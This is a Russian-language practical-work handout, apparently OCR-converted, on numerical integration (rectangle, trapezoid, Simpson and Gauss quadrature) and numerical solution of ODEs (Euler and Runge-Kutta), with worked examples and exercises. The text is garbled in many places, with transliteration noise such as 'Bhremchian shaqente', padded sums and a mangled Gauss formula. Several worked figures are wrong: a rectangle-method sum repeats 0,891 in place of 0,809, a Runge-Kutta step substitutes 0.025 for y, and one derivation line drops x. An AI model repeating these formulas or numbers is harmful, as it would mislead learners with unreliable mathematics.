

#### Практическая работа №7.

## Тема: Вычисление интегралов методами численного интегрирования.

#### Подстановка задачи численного интеграла

При вычислении определенного интеграла

$$
I=\int\limits_{0}^{b}f(x)dx
$$

, где f(x) - функция непрерывная на отрезке [a,b] используется формула Ньютона - Лейбница:

$$
\int_{a}^{b} f(x)dx = F(b) - F(a)
$$
\n(4.1)

Однако бывают случаи, когда первообразную  $F(x)$  нельзя найти, или не всегда удается довести вычисления до числового значения. Иногда подынтегральная функция может быть задана таблично или графиком, поэтому формула (4.1) не исчерпывает практических приемов вычисления интегралов.

На практике часто применяют различные методы приближенного (численного) интегрирования.

Определение: Формулы, используемые приближенного ДЛЯ вычисления интегралов, называют квадратурными формулами.

Простой прием построения квалратурных формул состоит в том, что подынтегральная функция f(x) заменяется на отрезке [a;b] интерполяционным многочленом Лагранжа  $Ln(x)$ , и тогда:

$$
\int_{a}^{b} f(x)dx \approx \int_{a}^{b} Ln(x)dx
$$
 (4.2)

Подобный подход удобен тем, что он приводит к алгоритмам, легко реализуемым на компьютере, и позволяющим получать результат с точностью, достаточной для широкого круга практических приложении.

#### Метод прямоугольников

$$
\int\limits_{0}^{b}f(x)dx,
$$

отрезок [a;b] разбивают на *n* Для вычисления определенного интеграла а  $\Delta x = \frac{b-a}{a}$ криволинейную трапецию, заменяют прямоугольником с основанием высотой  $y_0, y_1, \ldots, y_n$ , соответственно.



Данный подход к решению задачи дает площадь криволинейной трапеции, т.е. значение определенного интеграла с недостатком

$$
\int_{a}^{b} f(x)dx \approx \frac{b-a}{n}(y_0 + y_1 + ... + y_{n-1})
$$
 (4.5)

Формула (4.5) называется *формулой прямоугольников с недостатком*. Аналогично можно получить формулу для вычисления определенного интеграла с избытком.



$$
\int_{a}^{b} f(x)dx \approx \frac{b-a}{n}(y_1 + y_2 + ... + y_n)
$$
\n(4.6)

Формула (4.6) называется *формулой прямоугольников с избытком*. где значение  $y_k = f(a + k \cdot \Delta x)$ ,  $k = \overline{0, n}$  (4.7)

**Пример:** Вычислить по формуле прямоугольников интеграл  $\int_{0}^{\frac{\pi}{4}} \cos x dx$  (n=5). *Решение*: Имеем a=0,  $b = \frac{\pi}{4}$ ,  $f(x) = \cos x$ 

\n
$$
\Delta x = \frac{b-a}{n} = \frac{\prod_{A} - 0}{5} = \frac{\Pi}{20} \approx 0,157
$$
\n

\n\n Bhremchian shaqente функци in a popmyne (4.7):\n  $y_0 = f(a + 0 \cdot \Delta x) = \cos(0) = 1,$ \n

\n\n In the range of the graph:\n  $\Pi_x = \frac{\Pi}{20} \approx 0.98$ \n

$$
y_1 = f(a+1 \cdot \Delta x) = \cos(0 + \frac{11}{20}) = \cos\frac{11}{20} \approx \cos 9^0 \approx 0,987,
$$
  
\n
$$
y_2 = \cos(0 + 2 \cdot \frac{\Pi}{20}) = \cos\frac{\Pi}{10} = \cos 18^0 \approx 0,951,
$$
  
\n
$$
y_3 = \cos(0 + 3 \cdot \frac{\Pi}{20}) = \cos\frac{3\Pi}{20} = \cos 27^0 \approx 0,891,
$$
  
\n
$$
y_4 = \cos(0 + 4\frac{\Pi}{20}) = \cos\frac{\Pi}{5} = \cos 36^0 \approx 0,809.
$$

Применяя формулу прямоугольника с недостатком (4.2) получим  $\Pi/$ 

$$
\int_{0}^{4} \cos x dx = 0,157(y_0 + y_1 + y_2 + y_3 + y_4) = 0,157 \cdot (1 + 0,987 + 0,951 + 0,891 + 0,891) = 0,728
$$

Вычислим данный интеграл по формуле Ньютона - Лейбница и сравним результаты:

$$
\int_{0}^{1/\lambda} \cos x dx = \sin x \Big|_{0}^{1/\lambda} = \sin \frac{\Pi}{4} - \sin \theta = \frac{\sqrt{2}}{2}
$$

Относительная погрешность вычисления:

.

$$
\Delta = \frac{(I_{mouu} - I_{npu\sigma a})}{I_{mouu}} \approx 0,029
$$

### **Метод трапеций**

Геометрический смысл этого метода практического вычисления определенного интеграла состоит в том, что нахождение площади криволинейной трапеции заменяется нахождением площади приблизительно равновеликой прямолинейной трапеции.



$$
\int_{a}^{b} f(x)dx \approx \frac{y_0 + y_1}{2}(b - a)
$$
\n(4.8)

Для повышения точности результата разобьём фигуру на n частей, а затем суммируем площади получившихся трапеций:

$$
\int_{a}^{b} f(x)dx \approx \frac{b-a}{n} \left(\frac{y_0 + y_1}{2} + \frac{y_1 + y_2}{2} + \dots + \frac{y_{n-1} + y_n}{2}\right), \quad \text{and}
$$
\n
$$
\int_{a}^{b} f(x)dx \approx \frac{b-a}{n} \left(\frac{y_0}{2} + y_1 + y_2 + \dots + y_{n-1} + \frac{y_n}{2}\right)
$$
\n
$$
\text{The } y_k = f(x_n) = f(a + k\Delta x), \quad k = \overline{0, n}
$$
\n(4.9)

Формула (4.9) называется *формулой трапеций.*

**Пример**: По формуле трапеции вычислить интеграл  $\int_{0}^{5} \frac{dx}{\sqrt{x+4}}$  (n=5).

*Peuuenue:* \n
$$
Y = f(x) = \frac{1}{\sqrt{x+4}} \quad \Delta x = \frac{b-a}{n} = \frac{5-0}{5} = 1
$$

Вычислим промежуточные значения функции в узлах:

$$
y_0 = y(0) = \frac{1}{\sqrt{0+4}} = \frac{1}{2} = 0,5, \qquad y_1 = y(1) = \frac{1}{\sqrt{1+4}} = 0,447
$$
  
\n
$$
y_2 = y(2) = \frac{1}{\sqrt{6}} \approx 0,409, \qquad y_3 = y(3) = \frac{1}{\sqrt{7}} \approx 0,377,
$$
  
\n
$$
y_4 = y(4) = \frac{1}{\sqrt{8}} \approx 0,353, \qquad y_5 = y(5) = \frac{1}{\sqrt{9}} \approx 0,333.
$$

Тогда по формуле трапеций (4.9) имеем:

$$
\int_{0}^{5} \frac{dx}{\sqrt{x+4}} \approx 1 \left( \frac{0.5}{2} + 0.447 + 0.409 + 0.377 + 0.353 + \frac{0.3}{2} \right) \approx 2,002
$$

#### **Метод парабол**

Замена подынтегральной функции f(x) параболой, проходящей через точки Mi(xi; yi), (i=0,1,2) позволяет получать более точное значение определенного интеграла.



Если считать, что n - четное (n=2m), то получим:

$$
\int_{a}^{b} f(x)dx \approx \frac{2h}{3} \left( \frac{y_0 + y_{2m}}{2} + 2y_1 + y_2 + \dots + 2y_{2m-1} \right) (4.10), \text{ and } h = \frac{b-a}{n}
$$

Формула (4.10) называется формулой парабол или формулой Симпсона. Для оценки погрешности формулы Симпсона применяется формула

$$
\max_{a \le x \le b} |f^{(4)}(x)| \cdot \frac{|b-a|h^4}{180} \le \varepsilon \tag{4.11}
$$

Как следует из оценки, формула Симпсона, оказывается точной для многочленов до 3-ей степени включительно. Так как для этих случаев производная 4-го порядка равна  $\Omega$ .

Формула Симпсона обладает повышенной точностью по сравнению с формулой трапеций, это обозначает, что для достижения той же точности, что и в формуле трапеций, в ней можно брать меньшее число n - отрезков разбиения. Последнее обстоятельство весьма важно для вычислений. Поскольку основное время затрачивается на нахождение значений функции в узлах. Укажем простой практический прием, позволяющий прогнозировать требуемое число отрезков разбиения по заданной точности  $\pmb{\mathcal{E}}$  .

$$
h \le \sqrt{\frac{180\varepsilon}{\left|b - a\right| \max_{a \le x \le b} |f^{(4)}(x)|}},
$$
(4.12)

Пример: Вычислить интеграл по формуле парабол

$$
\int_{0}^{1} x^2 \sin x dx
$$
, (n=10).

Решение: Значения подынтегральной функции в узловых точках запишем в таблицу:



Подставим найденные значения в формулу Симпсона, учитывая, что h=0,1:  $\int_{0}^{1} x^{2} \sin x dx \approx \frac{2 \cdot 0.1}{3} \left( \frac{0 + 0.841471}{2} + 2 \cdot 0.0019966 + 0.0079467 + 2 \cdot 0.0531936 + 0.0623068 + 0.00019966 + 0.00019966 + 0.00019966 + 0.00019966 + 0.00019966 + 0.00019966 + 0.00019966 + 0.00019966 + 0.00019966 + 0.00019$ 

 $+2.0,2397124 + 0,2032711 + 2.0,6313333 + 0,4591078 + 2.1,2689896) \approx 0,2232395$ 

В данном случае легко вычислить «точное» значение этого интеграла, пользуясь формулой Ньютона - Лейбница

$$
\int_{0} x^{2} \sin x dx = 2 \sin 1 + \cos 1 - 2 = 0,223244275
$$

Как видим, результат, полученный с помощью приближенной формулы парабол, дает высокую точность.

#### Квалратные формулы Гаусса

Существует подход к построению квадратурных формул, в котором главную роль ДЛЯ интерполирования подынтегральной играет выбор узлов функции, называемый методом Гаусса.

При получении квадратных формул Гаусса в исходном интеграле выполняется замена переменной, переводящая интеграл по отрезку [а;b] в интеграл по отрезку [-1;1].

$$
t = \frac{2x - (b + a)}{b - a} \text{ with } x = \frac{1}{2}(b - a)t + \frac{1}{2}(b + a)
$$
\n(4.13)

Тогда

$$
\int_{a}^{b} f(x)dx = \frac{1}{2}(b-a)\int_{-1}^{1} f\left(\frac{1}{2}(b-a)t + \frac{1}{2}(b+a)\right)dt
$$
\n(4.14)

Последний интеграл обозначим -1 и можно далее, развивать метод Гаусса применительно к нему.

Для разъяснения существа метода Гаусса будем использовать простейшую (линейную) интерполяцию подынтегральной функции:

Если в качестве узлов интерполяции взять концы отрезка [-1;1], то различие в площадях криволинейной трапеции, ограниченной сверху кривой  $y = \varphi(x)$ <sub>и</sub> «обычной» трапеции, ограниченной сверху прямой, проведённой через концы указанной кривой, фиксировано видом функции  $y = \varphi(x)$ 



Однако, если сделать узлы интерполяции «подвижными», то можно выбрать их таким образом, чтобы разность между площадями криволинейной и «обычной» трапеции была значительно меньше.

равными  $(S_1 + S_3 = S_2)$  т.е. плошади сделать эти Более того. можно аппроксимировать интеграл точно, но для этого необходимо определить точки  $t_1, t_2$ .



Сформулируем задачу следующим образом:

Выбрать значения  $t_1, t_2$  так, чтобы площадь трапеции, ограниченной сверху прямой, проходящей через точки  $A_1(t_1;\varphi(t_1)), A_2(t_2;\varphi(t_2))$ , была равна интегралу от любого многочлена некоторой (наивысшей возможной) степени.

Так как положение точек  $A_1$ ,  $A_2$  определяют четыре координаты, то это многочлен может определяться максимум четырьмя коэффициентами, т.е. является многочленом третьей степени.

$$
P_3(t) = a_0 + a_1t + a_2t^2 + a_3t^3
$$
 (4.15)

Легко установить, что уравнение прямой, проходящей через точки  $A_1, A_2$  имеет  $y = \frac{\varphi_2 - \varphi_1}{t_2 - t} t$  $t_2\varphi_1-t_1\varphi_2$ 

$$
t + \frac{t_2 \varphi_1 - t_1 \varphi_2}{t_2 - t_1}, \quad (4.16), \quad \varphi_1 = \varphi(t_1), \quad \varphi_2 = \varphi(t_2)
$$

Будем выбирать  $t_1, t_2$  так, чтобы равенство

$$
\int_{-1}^{1} \left( \frac{\varphi_2 - \varphi_1}{t_2 - t_1} t + \frac{t_2 \varphi_1 - t_1 \varphi_2}{t_2 - t_1} \right) dt = \int_{-1}^{1} \left( a_0 + a_1 t + a_2 t^2 + a_3 t^3 \right) dt
$$
\n(4.17)

имело место при любых  $a_0$ ,  $a_1$ ,  $a_2$ ,  $a_3$ 

Вычисляя значения  $t_1, t_2$ , получим:

Если взять узлами линейной интерполяции числа  $t_1 = -\frac{1}{\sqrt{3}}$ ,  $t_2 = \frac{1}{\sqrt{3}}$  (4.18), то  $I = \int_{-1}^{1} \left( \frac{\varphi_2 - \varphi_1}{t_2 - t_1} t + \frac{t_2 \varphi_1 - t_1 \varphi_2}{t_2 - t_1} \right) dt$ , точно совпадает с интеграл, вычисленный по формуле

интегралом от любого многочлена третьей степени.

Вычислив интеграл по указанной формуле с учётом (4.18), получим

$$
I = \varphi \left( -\frac{1}{\sqrt{3}} \right) + \varphi \left( \frac{1}{\sqrt{3}} \right) \right) (4.19)
$$

Формула (4.19) и называется квадратурной формулой Гаусса. С учетом формулы (4.14) формула Гаусса примет вид:

$$
I_r = \frac{1}{2}(b-a)\left[f\left(-\frac{b-a}{2\sqrt{3}} + \frac{b+a}{2}\right) + f\left(\frac{d-a}{2\sqrt{3}} + \frac{d+a}{2}\right)\right] \tag{4.20}
$$

Оценка погрешности вычисления интеграла по формуле (4.19) проводится по формуле:

$$
|I - I_r| \le \frac{1}{35} \left( \frac{b - a}{2} \right)^2 \cdot \max_{[a;b]} |f^{(4)}(x)| \tag{4.21}
$$

Для повышения точности результата отрезок [а;b] разделим на n частей и применим формулу (4.20) на каждом из них.

Получим формулу для вычисления интеграла:

$$
I_r = \frac{h}{2} \sum_{i=0}^{n-1} \left( f\left(x_i + \frac{h}{2} - \frac{h}{2\sqrt{3}}\right) + f\left(x_i + \frac{h}{2} + \frac{h}{2\sqrt{3}}\right) \right)
$$
(4.22)

Формула для оценки погрешности примет вид:

$$
|I - I_r| \le \frac{1}{4320 \cdot n^4} (b - a)^5 \max_{|a,b|} |f^{(4)}(x)| \tag{4.23}
$$

# **Задания**

**Задание 1.** Вычислить интеграл от заданной функции *f(x)* на отрезке [*a;b*] при делении отрезка на 10 равных частей тремя способами:

- 1. по формуле прямоугольников;
- 2. по формуле трапеций;
- 3. по формуле Симпсона;

Сравнить точность полученных результатов.

**Задание 2.** Вычислить интеграл вручную по формуле Ньютона-Лейбница. Сравнить полученные результаты с результатами, полученными при выполнении задания 1.



## Тема: Применение численных методов для решения дифференциальных уравнений.

# Численные методы решения дифференциальных уравнений. Постановка задач

Простейшим обыкновенным дифференциальным уравнением является уравнение первого порядка, разрешенное относительно производной:

 $y' = f(x,y)$  (5.1)

Эта задача известна, как задача Коши: найти решение уравнения (5.1) в виде  $\phi$ ункцииу(х), удовлетворяющей начальному условию  $y(x_0) = y_0$ . (5.2)

Геометрически это означает, что требуется найти интегральную кривую у=у(х), проходящую через заданную точку  $M_0(x_0,y_0)$ , при выполнении равенства (5.1).

Существует несколько классов дифференциальных уравнений 1-го порядка, для которых решение может быть найдено аналитически. Но даже для таких уравнений решение не всегда удается довести до вида  $y=y(x)$ . Многие же дифференциальные уравнения, к которым приводят математические модели реальных процессов, не могут быть решены аналитически. По этой причине разработаны многочисленные методы приближенного решения дифференциальных уравнений.

Эти методы подразделяются на 3 основные группы:

1. аналитические методы, применения которых дает приближенное решение дифференциальных уравнений в виде формулы;

2. графические методы, дающие приближенное решение в виде графика;

3. численные методы, когда искомая функция получается в виде таблицы.

# Метод Эйлера

В основе метода ломанных Эйлера лежит идея графического построения решения дифференциального уравнения. Однако этот метод дает одновременно и способ нахождения искомой функции в численной (табличной) форме.

Пусть дано уравнение (5.1) с начальным условием (5.2), т.е. поставлена раздача Коши. Вначале найдем простейшим способом приближенное значение решения в некоторой точке  $x_1 = x_0 + h$ , где h – достаточно малый шаг.

Заметим, что уравнение (5.1) совместно с начальным условием (5.2) задают направление касательной к искомой интегральной кривой в точке М о (х о , у о ). Двигаясь вдоль этой касательной, получим приближенное значение решения в точке х 1:

$$
y_1 = y_0 + hf(x_0; y_0)
$$
 (5.3)

Аналогично, найдем приближенное значение решения в точке  $x_2 = x_1 + h$ , и т.д.

Продолжая эту идею, построим систему равностоящих точек  $x_i = x_0 + ih$ , i=0..., n. Получение таблицы значений искомой функции у(х) по методу Эйлера заключается в циклическом применении пары формул:  $\Delta y = hf(x, y).$ 

$$
\Delta y_i = n f(x_i, y_i),
$$
  

$$
y_{i+1} = y_i + \Delta y_i
$$
 (5.4)

Геометрическая иллюстрация метода Эйлера:



Рис 5.1 Построение ломаной Эйлера

Вместо кривой в реальности получается совокупность прямых - ломаная Эйлера. Методы численного интегрирования дифференциальных уравнений, в которых решение получается от одного узла к другому, называются пошаговыми.

Метод Эйлера – простейший пошаговый метод.

Отметим, что оценка погрешности метода при таком элементарном рассмотрении невозможна даже на первом шаге. Кроме того, особенностью любого пошагового метода является то, что, начиная со второго шага, исходное значение  $y \in B$  формуле (5.4) само является приближенным, т.е. погрешность на каждом шаге систематически возрастает.

Наиболее используемым методом оценки точности, как метода Эйлера, так и других пошаговых методов приближенного численного интегрирования обыкновенных лифференциальных уравнений является способ двойного прохождения заданного отрезка с шагом h и с шагом h/2. Совпадение соответствующих десятичных знаков в полученных двумя способами результатах дает основание считать их верными.

**Пример:** Решить методом Эйлера дифференциальное уравнение  $y' = \cos y + 3x_c$ начальным условием  $y(0) = 1,3$  на отрезке [0;1] применив h=0,2.

*Peшение:* Имеем  $f(x, y) = \cos y + 3x$ . Составим таблицу значений функции  $f(x,y)$  с шагом  $h$  и  $h/2$ 



При составлении таблицы проводились следующие вычисления: Если  $h=0,2$ :

1.  $x_0=0$ ,  $y_0=1.3$  из начального условия;

2.  $x_1=0.1$ .

 $\Delta y_0 = h(\cos y_0 + 3x_0) = 0.2(\cos 1.3 + 3.0) = 0.054;$ 

 $y_1 = y_0 + \Delta y_0 = 1.3 + 0.054 = 1.35$ 

3.  $x_2=0.2$ .

 $\Delta y_1 = h(\cos y_1 + 3x_1) = 0.2(\cos 1.35 + 3.0, 0.2) = 0.16;$  $y_2 = y_1 + \Delta y_1 = 1.35 + 0.16 = 1.52$ И т.д.

Аналогичные вычисления проводились и для h=0,1.

Таким образом, приближенное решение уравнения получаем в виде таблицы. Построим ломаную Эйлера для h=0,2 и h=0,1 в одной системе координат.



#### Метод Рунге-Кутта

Если к методу Эйлера подойти другим путем, не используя геометрических построений, то необходимо рассматривать производные функции  $f(x,y)$  и раскладывать эту функцию в степенной ряд. Но нахождение производных не является стандартной задачей, применяемой при решении математических задач систем программирования.

Альтернативный путь открывает метод Рунге-Кутта, названный по имени его создателей.

Основная идея метода Рунге-Кутта такова: вместо использования в формулах частных производных функции  $f(x,y)$  использовать лишь саму эту функцию, но на каждом шаге вычислять ее значение в нескольких точках.

На практике соблюдается некоторый компромисс между высоким порядком формул и их громоздкостью с одной стороны, и объемом вычислений по ним для достижения заданной точности, с другой. Запишем самую распространяемую формулу Рунге-Кутта четвертого порядка:

$$
y_{i+1} = y_i + \frac{1}{6} (r_1 + 2r_2 + 2r_3 + r_4),
$$
\n
$$
z \partial e, \quad r_1 = h f(x_i, y_i),
$$
\n
$$
r_2 = h f(x_i + \frac{h}{2}; y_i + \frac{r_1}{2}),
$$
\n
$$
r_3 = h f(x_i + \frac{h}{2}; y_i + \frac{r_2}{2}),
$$
\n
$$
r_4 = h f(x_i + h, y_i + r_3).
$$
\n
$$
(5.6)
$$

Общий недостаток методов Рунге-Кутта - отсутствие простых способов оценки погрешности метода. Погрешность на одном шаге оценить сравнительно не трудно, гораздо труднее оценить накопление погрешностей на протяжении многих шагов. Широко используемый на практике для этих методов способ контроля точности -двойной счет: вычисляем решение дифференциального уравнение с шагом h и  $h/2$ , а потом сравниваем полученные результаты.

**Пример:** Решить дифференциальное уравнение  $y' = y(1-x)$  <sub>на отрезке</sub> [0;0.5] <sub>с</sub> начальным условием  $y(0)=1$  и шагом h=0.05.

Решение: Сначала решим это уравнение аналитически:

$$
y = y(1-x)
$$
   
 
$$
\frac{dy}{dx} = y(1-x)
$$
  

$$
\int \frac{dy}{y} = \int (1-x)dx,
$$
  

$$
\ln y = x - \frac{x^2}{2} + C,
$$
  

$$
\int \frac{dy}{y} = \ln y = x - \frac{x^2}{2} + C,
$$
  

$$
\int \frac{dy}{y} = \ln y = \frac{x^2}{2} + C,
$$

Таким образом, частное решение данного уравнения, удовлетворяющее заданному начальному условию:

 $0-0+C$ ,  $C=0$ ,

$$
y=e^{x-\frac{x^2}{2}}
$$

Пользуясь этой формулой, можно получить таблицу «точного» решение уравнения. Найдем приближенное решение дифференциальное уравнение по методу Рунге-Кутта. Проведем последовательные вычисления по формулам (5.5), (5.6):

Имеем:  $f(x,y)=y(1-x)$ ,  $x_0=0$ ,  $y_0=1$ , h=0.05. Тогда

$$
r_1 = hf(x_0, y_0) = h \cdot y_0(1 - x_0) = 0.05 \cdot 1 \cdot (1 - 0) = 0.05,
$$
  
\n
$$
r_2 = hf(x_0 + \frac{h}{2}; y_0 + \frac{r_1}{2}) = hf(0 + \frac{0.05}{2}; 1 + \frac{0.05}{2}) =
$$
  
\n
$$
= hf(0.025; 1.025) = 0.05 \cdot 0.025 \cdot (1 - 0.025) = 0.04997,
$$
  
\n
$$
r_3 = hf(x_0 + \frac{h}{2}; y_0 + \frac{r_2}{2}) = hf(0.025; 1 + \frac{0.04997}{2}) =
$$
  
\n
$$
= hf(0.025; 1.025) = 0.050.025 \cdot (1 - 0.025) = 0.04997,
$$
  
\n
$$
r_4 = hf(x_0 + h, y_0 + r_3) = hf(0 + 0.05; 1 + 0.04997) =
$$
  
\n
$$
= hf(0.05; 1.04997) = 0.05 \cdot 1.04997 \cdot (1 - 0.05) = 0.04987.
$$
  
\nToqcrabum naŭgenimse suavenus B  $\phi$ opmyny (5.5):  
\n
$$
y_1 = y_0 + \frac{1}{6}(r_1 + 2r_2 + 2r_3 + r_4) = 1 + \frac{1}{6}(0.05 + 2 \cdot 0.04997 + 2 \cdot 0.04997 + 0.04987) = 1.04996.
$$

Для сравнения результатов построим таблицу, в которой укажем численные решения, полученные по методу Эйлера, методу Рунге-Кутта и «точное решение».

